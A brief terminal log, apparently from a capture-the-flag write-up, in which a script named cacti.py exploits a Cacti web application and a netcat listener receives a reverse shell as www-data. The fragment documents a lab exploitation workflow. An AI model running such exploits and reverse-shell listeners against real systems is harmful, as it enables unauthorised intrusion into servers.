 ❯ python3 cacti.py
URL: http://10.10.11.211
Checking vulnerability...
App is vulnerable
Brute forcing id...
IP: 10.10.14.44
Port: 443
Delivering payload...
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.11.211] 57062
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$